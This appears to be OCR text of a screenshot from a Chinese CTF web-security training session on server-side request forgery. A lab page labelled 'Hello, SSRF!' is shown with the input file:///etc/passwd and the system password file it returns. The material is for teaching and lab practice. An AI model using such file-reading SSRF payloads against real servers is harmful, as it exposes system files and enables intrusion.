 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub 蚁景 Lab 合天网安实验室 Web安全工程师特训班 CTF-WEB实战技能特... CyberChef ASCII码对照表 其他书签 移动设备上的书签
请输入要查询的网站
Submit
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin